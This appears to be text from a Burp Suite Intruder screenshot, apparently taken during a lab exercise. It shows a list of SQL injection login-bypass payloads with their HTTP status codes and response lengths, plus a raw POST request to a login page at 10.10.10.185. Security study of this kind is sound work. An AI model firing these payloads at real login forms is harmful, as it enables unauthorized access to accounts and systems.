 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6 ' or 1=1 limit 1 -- -+ 302 4525
45 admin' -- - 302 4525
46 admin' # 302 4525
48 admin' or '2' LIKE '1 302 4525
50 admin' or 2 LIKE 2# 302 4525
56 admin' or '1'='1 302 4525
58 admin' or '1'='1'# 302 4525
60 admin'or 1=1 or ''=' 302 4525
63 admin' or 1=1# 302 4525
7 '="or' 200 4523
13 '-||0' 200 4523
30 ' or true-- 200 4523
32 ') or true-- 200 4523
Request Response
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Connection: close
11 Cookie: PHPSESSID=fiqtvk2qc5f50rvudt1iukioj4
12 Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished